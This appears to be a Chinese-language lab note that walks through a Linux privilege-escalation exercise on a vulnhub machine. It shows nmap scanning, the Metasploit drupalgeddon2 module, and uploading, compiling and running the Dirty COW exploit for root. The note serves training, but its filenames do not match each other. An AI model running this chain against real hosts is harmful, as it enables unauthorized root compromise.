 25
26 #案例4-Linux提权脏牛内核漏洞演示-linux-exploit-suggester
27 内核提权整个过程： (linux-exploit-suggester获取信息哦)
28 vulnhub靶机-探针目标-CMS漏洞利用-脚本探针提权漏洞-利用内核提权-GG
29 内核漏洞提权过程：寻可用-下exp-上/tmp-编译exp-执行(无权限用chmod)
30 nmap 192.168.76.0/24
31 nmap -p1-65535 192.168.76.141
32 search drupal
33 use exploit/unix/webapp/drupal_drupalgeddon2
34 set lhost 192.168.76.141
35 set lport 1898
36 set target 0
37 run
38 upload /tmp/40837.cpp /tmp/40837.cpp
39 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp
-lutil
40 python -c 'import pty; pty.spawn("/bin/bash")'
41 ./dcow